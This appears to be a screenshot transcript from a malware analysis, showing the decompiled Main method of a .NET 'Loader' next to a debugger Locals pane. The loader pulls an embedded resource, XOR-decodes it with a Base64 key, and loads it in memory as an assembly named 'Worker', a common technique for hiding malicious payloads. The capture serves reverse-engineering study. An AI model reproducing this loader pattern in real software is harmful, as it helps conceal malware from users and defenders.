 Program ×
0x00000250
13 [STAThread]
14 private static void Main()
15 {
16 byte[] array = (byte[])Program.GetResource
("cosmetic.resources", "rumdisintegration.dat");
17 byte[] array2 = Convert.FromBase64String
("yRfb4EUBuU6lPFc8uYfc5kjCERPQEP0=");
18 for (int i = 0; i < array.Length; i++)
19 {
20 array[i] ^= array2[i % array2.Length];
21 }
22 Activator.CreateInstance(Assembly.Load
(array).GetExportedTypes()[0], new object[]
{ typeof(Program) });
23 }
150 %
Locals
Name Value
type {Name = "Worker" FullName = "Worker.Worker"}
args {object[0x00000001]}
[0] {Name = "Program" FullName = "Loader.Program"}